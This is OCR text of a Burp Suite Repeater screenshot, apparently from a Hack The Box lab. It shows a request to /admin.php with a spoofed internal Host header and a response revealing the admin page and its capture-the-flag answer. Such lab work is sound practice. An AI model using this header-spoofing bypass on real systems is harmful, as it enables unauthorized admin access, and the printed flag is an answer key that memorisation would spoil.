 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://178.62.24.63:31544 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin.php HTTP/1.1
2 Host: 192.168.178.82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
14 <link rel="stylesheet" type="text/css" href="css/style.css" media="screen
" />
15 </head>
16 <body>
17 <div id="header">
18 <h1>
Simple Website
</h1>
19 <div id="menu">
20 <ul id="nav">
21 <li>
<a href="/">
Home
</a>
</li>
22 <li>
<a href="/admin.php">
Admin Area
</a>
</li>
23 </ul>
24 </div>
25 </div>
26 <div id="content">
27 <div id="right">
28 <h2>
Admin Area
</h2>
29 <p>
30 Welcome Admin!<br>
<br>
Here is your flag:<br>
HTB{2454563555ed26dd9ae4bc005393a646}
</p>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 6
Done
966 bytes | 14 millis